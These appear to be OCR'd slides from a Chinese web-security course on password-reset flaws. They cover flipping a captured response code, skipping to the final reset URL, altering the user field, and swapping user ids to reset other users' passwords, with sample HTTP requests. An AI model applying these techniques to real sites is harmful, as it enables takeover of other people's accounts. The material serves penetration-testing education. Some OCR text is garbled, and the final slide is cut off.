

### 05 本地验证的绕过



- 1、选择找回方式
- 2、输入手机号1388888888, 点击获取验证码
- 3、输入一个错误的验证码123456,点击下一步
- 4、抓包,返回错误状态码为0

### 05 本地验证的绕过



| 1 远释拨回方式 | 2<br>发送找回信息                                 | 3<br>验证线回信息 |  |
|----------|---------------------------------------------|-------------|--|
|          | 手机号码:13888888888888888888888888888888888888 |             |  |
|          | う 登陆密码                                      |             |  |
|          | 奇 神认意得                                      |             |  |
|          | 世一                                          |             |  |
|          |                                             | -           |  |
| 我的资料     |                                             |             |  |
| 手机号码     | 13888888888                                 |             |  |
| 头像       | 选择头像…                                       |             |  |
| *姓名      |                                             | *常用邮箱       |  |
| *证件类型    | × ~                                         | *证件号码       |  |
| *国籍      | × •                                         | *所属院校       |  |
| *注册类型    | ● 学生 ◎ 老师                                   |             |  |

把返回包的0改为1,放包后查看页面,成功跳转到密码重置页面,输入新密码后密码重置成功。

### 06 跳过验证步骤

#### 造成原因:

对修改密码的步骤,没有做校验,导致可以直接输入 最终修改密码的网址,并可直接跳转到该页面,然后 输入新密码达到重置密码的目的。

#### 测试方法:

首先使用自己账号走一次流程,获取每个步骤的链接, 然后记录页面3对应的输入新密码的链接,重置他人密 码时,回到第一步在页面1获取验证码,直接输入页面 3链接到新密码的页面,输入他人账户信息即可重置密 码成功。







2 4) ~ 填写账户名 验证与份 设置密码 完成 通过已期定邮箱 我们自己的邮箱 获取验证邮件 页面2 (4)3 填写账户名 验证易份 设置密码 完成 0 新建码 ...... 0 ...... 输认密码 确定 页面3

首先我们走一下所有流程,页面1、页面2、页面3,然 后记录下页面3的链接,然后尝试重置他人的用户。

页面3是我们在自己邮箱里面接收到的密码重置链接, 在浏览器打开

某集团系统,用户名zhangsan,邮箱对应 zhangsan@xx.com.cn

### 06 跳过验证步骤



#### 从我们邮箱中获取到的密码重置链接为: https://xx/page/login/verfyAccess.html?username=zhangsa n&email=zhangsan@xx.com.cn 如重置账户lisi,点击页面1获取验证码后,补齐上面的链接,通 过浏览器访问即可跳转到lisi密码重置的页面,重置密码成功。



POST /user/resetPassword HTTP/1.1 Host: .com.cn User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: application/json, text/javascript, \*/\*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate, br Referer: https:// :n/page/login/setNewPwd.html?u n&userId=&emailVerCode=&email=: Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest Content-Length: 108 Cookie: BIGipServerPOOL\_PACLOUD\_PRDR2016062409171=758329610.17439.00 00; vertx-web.session=2aa360d7-f022-4661-9d0e-ef1936eb7e77 Connection: keep-alive knewPassword=gwer1234&reNewPassword=gwer123 username=: 4&emailVerCode=9&email=2 a .com.cn

HTTP/1.1 200 OK Server: nginx/1.8.0 Date: Mon, 08 May 2017 15:22:50 GMT Content-Type: application/json Content-Length: 35 Connection: keep-alive Expires: Mon, 08 May 2017 19:22:50 GMT Cache-Control: max-age=14400

{"rtnCode":"000","rtnMsg":"成功"}

### 07 未校验用户字段的值

#### 造成原因:

在整个重置密码的流程中,只对验证码和手机号做了 校验,未对后面设置新密码的用户身份做判断,导致 在最后一步通过修改用户身份来重置他人的密码。

#### 测试方法:

使用自己的手机号走一次流程,在走到最后一个设置 密码的流程时,修改数据包里的用户信息,导致密码 重置成功。



### 07 未校验用户字段的值



POST /yw\_xxx/regist/saveNewPwd.action HTTP/1.1 Host: www.xxx.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://www.xxx.com/yw\_xxx/regist/toSetPwd.action Cookie: td\_cookie=2080441838; JSESSIONID=530DD2516536F63131A1C098089CF2FB; JSESSIONID=5F3E182FAE378C1E799342C059F923B9 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 57

upassword=qwer1111&upassword1=qwer1111&mphone= 日标手机号

1、选择找回方式 -- 发送找回信息 -- 验证找回信息 2、点击"下一步"抓包 3、重置密码报文中参数只有密码和用户名, cookie 值无效, 只需要修改指定用户名的值, 就可以重置他 人的用户密码

### 08 修改密码处id可替换

造成原因:

修改密码的时候,没有对原密码进行判断,且仅根据id的值来修改用户的密码,类似SQL语句:update user set password = "123456" where id = "1",修改数据包里的id的值,即可修改他人密码。

测试方法: 修改自己用户密码,抓取数据包,替换数据包中用户对应的id值, 即可修改他人的密码。



# 08 修改密码处id可替换

| ■ 用户 🔺                                     | ▲ 控制面板 | ● 客户列表 × • ♀ 留言列表 × • ♀ 个人信息 × | POST /Index/user/userinfo.html HTTP/1.1<br>Host:                                                                                                    |
|--------------------------------------------|--------|--------------------------------|----------------------------------------------------------------------------------------------------|
| 图 客户列表 我的信自                                |        | 1                              | Content-Length: 63<br>Cache-Control: max-age=0                                                                                                    |
| ④ 个人信息                                     |        |                                | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8                                                                                                    |
| ▲ 上传头像                                     | 登录名    | 你自己的用户名                        | Origin: http://<br>Upgrade-Insecure-Requests: 1                                                                                                    |
